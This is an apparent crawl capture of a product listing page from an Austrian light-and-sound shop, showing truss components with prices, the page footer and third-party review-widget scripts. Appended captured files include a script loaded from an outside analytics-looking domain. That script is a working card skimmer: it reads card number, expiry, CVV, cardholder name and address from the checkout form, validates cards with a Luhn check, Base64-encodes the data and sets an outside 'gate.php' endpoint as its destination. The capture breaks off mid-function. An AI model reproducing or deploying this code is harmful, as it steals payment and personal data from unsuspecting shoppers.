            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s3000-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23322-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S3000 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S3000 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s3000-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S3000 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmFür Anwendungsgebiete wie zum ..</p>
                                <p class="price">
                                    258.20€&nbsp;*                                                      <span class="price-tax">Netto 215.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23322', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23322');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23322');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s4000-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23323-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S4000 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S4000 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s4000-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S4000 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    335.00€&nbsp;*                                                      <span class="price-tax">Netto 279.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23323', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23323');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23323');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s500-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23316-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S500 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S500 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s500-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S500 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    90.70€&nbsp;*                                                      <span class="price-tax">Netto 75.60€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23316', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23316');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23316');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s5000-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23324-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S5000 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S5000 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s5000-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S5000 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    383.00€&nbsp;*                                                      <span class="price-tax">Netto 319.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23324', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23324');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23324');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s710-2-punkt-traverse-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23317-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-S710 2-Punkt-Traverse sw" title="ALUTRUSS BILOCK BQ2-S710 2-Punkt-Traverse sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-s710-2-punkt-traverse-sw.html">ALUTRUSS BILOCK BQ2-S710 2-Punkt-Traverse sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageGurtrohr: 50 mmMade in EuropeFür Anwendungsge..</p>
                                <p class="price">
                                    110.40€&nbsp;*                                                      <span class="price-tax">Netto 92.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23317', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23317');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23317');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac20h-2-weg-ecke-60-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23523-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-SPAC20H 2-Weg Ecke 60° sw" title="ALUTRUSS BILOCK BQ2-SPAC20H 2-Weg Ecke 60° sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac20h-2-weg-ecke-60-sw.html">ALUTRUSS BILOCK BQ2-SPAC20H 2-Weg Ecke 60° sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageAusrichtung HorizontalGurtrohr: 50 mmMade in ..</p>
                                <p class="price">
                                    235.20€&nbsp;*                                                      <span class="price-tax">Netto 196.00€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23523', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23523');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23523');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac21h-2-weg-ecke-90-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23325-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-SPAC21H 2-Weg Ecke 90° sw" title="ALUTRUSS BILOCK BQ2-SPAC21H 2-Weg Ecke 90° sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac21h-2-weg-ecke-90-sw.html">ALUTRUSS BILOCK BQ2-SPAC21H 2-Weg Ecke 90° sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageAusrichtung HorizontalGurtrohr: 50 mmMade in ..</p>
                                <p class="price">
                                    176.60€&nbsp;*                                                      <span class="price-tax">Netto 147.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23325', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23325');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23325');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac21v-2-weg-ecke-90-sw.html"><div class="wrapsoldout">
<img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23326-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-SPAC21V 2-Weg Ecke 90° sw" title="ALUTRUSS BILOCK BQ2-SPAC21V 2-Weg Ecke 90° sw" class="img-responsive" />
<span class="soldout">
<img src="https://www.light-sound.at/image/cache/sold_out-80x80.png" alt="ALUTRUSS BILOCK BQ2-SPAC21V 2-Weg Ecke 90° sw" title="ALUTRUSS BILOCK BQ2-SPAC21V 2-Weg Ecke 90° sw" class="img-responsive" />
</span>
</div>
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac21v-2-weg-ecke-90-sw.html">ALUTRUSS BILOCK BQ2-SPAC21V 2-Weg Ecke 90° sw</a></h4>
                <p>2-Punkt TraversensystemGeringes GewichtEinfache MontageAusrichtung VertikalGurtrohr: 50 mmMade in Eu..</p>
                                <p class="price">
                                    191.00€&nbsp;*                                                      <span class="price-tax">Netto 159.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" style="cursor: default !important; background: gray !important; color: lightgray !important;"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ware im Moment nicht verfügbar</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23326');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23326');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac41h-4-weg-kreuz-sw.html"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23330-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-SPAC41H 4-Weg Kreuz sw" title="ALUTRUSS BILOCK BQ2-SPAC41H 4-Weg Kreuz sw" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac41h-4-weg-kreuz-sw.html">ALUTRUSS BILOCK BQ2-SPAC41H 4-Weg Kreuz sw</a></h4>
                <p>2-Punkt TraversensystemHochwertige Aluminiumrohre mit 50 mm DurchmesserGeringes GewichtEinfache Mont..</p>
                                <p class="price">
                                    200.60€&nbsp;*                                                      <span class="price-tax">Netto 167.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23330', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23330');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23330');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac41v-4-weg-kreuz-sw.html"><div class="wrapsoldout">
<img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23331-80x80.jpg" alt="ALUTRUSS BILOCK BQ2-SPAC41V 4-Weg Kreuz sw" title="ALUTRUSS BILOCK BQ2-SPAC41V 4-Weg Kreuz sw" class="img-responsive" />
<span class="soldout">
<img src="https://www.light-sound.at/image/cache/sold_out-80x80.png" alt="ALUTRUSS BILOCK BQ2-SPAC41V 4-Weg Kreuz sw" title="ALUTRUSS BILOCK BQ2-SPAC41V 4-Weg Kreuz sw" class="img-responsive" />
</span>
</div>
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512/alutruss-bilock-bq2-spac41v-4-weg-kreuz-sw.html">ALUTRUSS BILOCK BQ2-SPAC41V 4-Weg Kreuz sw</a></h4>
                <p>2-Punkt TraversensystemHochwertige Aluminiumrohre mit 50 mm DurchmesserGeringes GewichtEinfache Mont..</p>
                                <p class="price">
                                    219.80€&nbsp;*                                                      <span class="price-tax">Netto 183.20€</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" style="cursor: default !important; background: gray !important; color: lightgray !important;"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Ware im Moment nicht verfügbar</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23331');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23331');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=2">2</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=3">3</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=4">4</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=5">5</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=6">6</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=7">7</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=8">8</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=9">9</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=2">&gt;</a></li><li><a href="https://www.light-sound.at/hardware/traversen-1641757210/2-punkt-systeme-1812216512?page=12">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Zeige 1 bis 20 von 221 (12 Seite(n))</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informationen</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.light-sound.at/anfahrt.html">Anfahrt</a></li>
                    <li><a href="https://www.light-sound.at/Datenschutz">Datenschutz</a></li>
                    <li><a href="https://www.light-sound.at/versand-und-zahlung.html">Lieferkosten</a></li>
                    <li><a href="https://www.light-sound.at/datenschutzerklarung.html">Impressum</a></li>
                    <li><a href="https://www.light-sound.at/allgemeine-geschaftsbedingungen.html">Allgemeine Geschäftsbedingungen</a></li>
                    <li><a href="https://www.light-sound.at/widerruf">Widerruf</a></li>
                    <li><a href="https://www.light-sound.at/widerrufsrecht.html">Widerrufsrecht</a></li>
                    <li><a href="https://www.light-sound.at/jugendschutz">Jugendschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Kundendienst</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/contact">Kontakt</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/return/add">Retouren</a></li>
          <li><a href="https://www.light-sound.at/sitemap">Seitenübersicht</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/manufacturer">Hersteller</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/voucher">Geschenkgutscheine</a></li>
          <li><a href="https://www.light-sound.at/affiliates">Partner</a></li>
          <li><a href="https://www.light-sound.at/special">Angebote</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/account">Konto</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/order">Auftragsverlauf</a></li>
          <li><a href="https://www.light-sound.at/wishlist">Wunschliste</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><span style="color:#666666">Powered By <a href="http://www.opencart.com" target="_blank" title="OpenCart">OpenCart</a> &amp; <a href="https://osworx.net" title="OSWorX" target="_blank">OSWorX</a><br /> Eventtec Onlineshop für Ton und Licht</a> &copy; 2026</span>
<script>
	$('head').append('<style>#legal_overlay{background-color: #BED8EF;border-color: #0C3C65;}.legal_priceInfo{color: #144570;}</style>')
</script></p>
  </div>
</footer>
<style type="text/css">
.dotYellow {     
      padding: 10px 11px;
      background: yellow;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotRed {     
      padding: 10px 11px;
      background: red;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotGreen {     
      padding: 10px 11px;
      background: green;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
 
			
	 
  



            <script type="text/javascript">
            (function () {
                var _tsid = 'XE011CDAF95D9F6AFA67993CCEF2D1CC1';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>

        
        	<script type="text/javascript">
				_tsRatingConfig = {
				tsid: 'XE011CDAF95D9F6AFA67993CCEF2D1CC1',
				element: '#ts_review_sticker',
				variant: 'testimonial',
				reviews: '5',
				betterThan: '4.0',
				richSnippets: 'off',
				backgroundColor: '#ffdcof',
				linkColor: '#000000',
				quotationMarkColor: '#FFFFFF',
				fontFamily: 'Arial',
				reviewMinLength: '10'
				};
				var scripts = document.getElementsByTagName('SCRIPT'),
				me = scripts[scripts.length - 1];
				var _ts = document.createElement('SCRIPT');
				_ts.type = 'text/javascript';
				_ts.async = true;
				_ts.src = '//widgets.trustedshops.com/reviews/tsSticker/tsSticker.js';
				me.parentNode.insertBefore(_ts, me);
				_tsRatingConfig.script = _ts;
			</script>
        

        							<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "",
					"aggregateRating" : {
					"@type": "AggregateRating",
					"ratingValue" : "",
					"bestRating" : "",
					"ratingCount" : ""
					}
				}
				</script>
					
     

<!-- Product Review -->


<!-- Product Rating -->



                    
<style type="text/css">
.wrapsoldout {
  position:relative;
  clear:none;
  overflow:hidden;
}
.wrapsoldout img {
  position:relative;
  z-index:1;
  max-width: 100%;
}
.wrapsoldout .soldout {
  display:block;
  position:absolute;
  width:100%;
  top:0;
  left:0;
  z-index:2;
  text-align:center;
  margin:0px;
}
</style>
<div id="cookie-consent">
	<style>
		#cookie-space { display:none; }
		#cookie-consent { max-width: 50%; position: fixed; bottom: 0px; left: 0px; z-index: 16777272; background-color: #225D7D; color: #111; border: 1px solid #AEAEAE; padding: 10px 0px; opacity: 0; border-radius: 50px 15px 50px 0px; }
		#cookie-consent #cookie-accept { float: right; margin-top: 1px; margin-left: 10px; background-color: #A8A8A8; color: #FFFFFF; padding: 5px 10px; border: medium none; cursor: pointer; }
		#cookie-consent #cookie-accept:hover { background-color: #FFFFFF; color: #000; }
		#cookie-inner { display: block; max-width: 1280px; margin-left: auto; margin-right: auto; padding: 0px 0px; }
		#cookie-text { padding: 5px 25px; font-size: 0.9em; color: #FFFFFF; }
		#cookie-text a { color: #006b95; font-weight: bold; }
		@media (max-width: 478px) {
			#cookie-consent, #cookie-accept {
				line-height: 13px;
			}
		}
	</style>
	<script>
		$(function(){
			setTimeout(
			  function(){
			    $('#cookie-consent').css('opacity',0.9).slideDown();
			  }, 3000);

			$('#cookie-accept').on('click',function() {
				var cur = new Date();
				var expire = new Date(cur.getTime() + 1000 * 60 * 60 * 24 * 365);
				document.cookie = "cconsent=e2666fbbe2890496d078cdd9dd24fbdd; expires=" + expire.toGMTString() + "; path=/; domain=" + document.domain + ";";
				$('#cookie-consent').remove();
			});
		});
	</script>
	<div id="cookie-inner">
		<div id="cookie-text"><p>Diese Webseite verwendet Cookies um Inhalte zu personalisieren, Funktionen für soziale Medien anbieten zu können sowie Aufrufe zu analysieren. Durch das Nutzen dieser Seite wird das Einverständnis der Verwendung von Cookies erklärt.</p><p><a href="http://ec.europa.eu/ipg/basics/legal/cookies/index_en.htm" target="_blank">Weitere Information dazu hier</a></p><button class="btn" id="cookie-accept">Schließen</button></div>
	</div>
</div><div id="legal_overlay"><span class="legal_priceInfo">* Preise inkl. USt., ohne <a class="agree" href="index.php?route=information/information/agree&information_id=6" title="Versandkosten">Versand</a></span></div>
<div id="legal_css"><script>$('head link[rel="stylesheet"]').last().after('<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen">');$('#legal_css').remove();</script></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XE011CDAF95D9F6AFA67993CCEF2D1CC1.js
body_size: 1250
content:
((e,t)=>{const a={shopInfo:{tsId:"XE011CDAF95D9F6AFA67993CCEF2D1CC1",name:"light-sound.at",url:"www.light-sound.at",language:"de",targetMarket:"AUT",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-212b65a0-fddc-4b15-ae36-fe0ec5278a6d",channelId:"chl-a052189b-a3e8-417a-b5b1-6c8c736b498e"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2015-04-09 00:00:00"},reviewSystem:{rating:{averageRating:5,averageRatingCount:3,overallRatingCount:63,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:3}},reviews:[{average:5,rawChangeDate:"2025-06-30T05:38:47.000Z",changeDate:"30.6.2025"},{average:5,buyerStatement:"Schnelle Lieferung, Top Preis Leistung",rawChangeDate:"2025-06-25T20:24:54.000Z",changeDate:"25.6.2025"},{average:5,rawChangeDate:"2025-05-28T12:37:01.000Z",changeDate:"28.5.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/de-at/reviews/light-sound-at",profileUrlLegalSection:"https://www.trstd.com/de-at/reviews/light-sound-at#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2015-03-23 00:00:00",shopkeeper:{name:"Andreas Schweigler",street:"Lehenweg 4",country:"AT",city:"Rankweil",zip:"6830"},displayVariant:"full",variant:"full",twoLetterCountryCode:"AT"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:18:04.528Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/src.bins.js
body_size: 1793
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
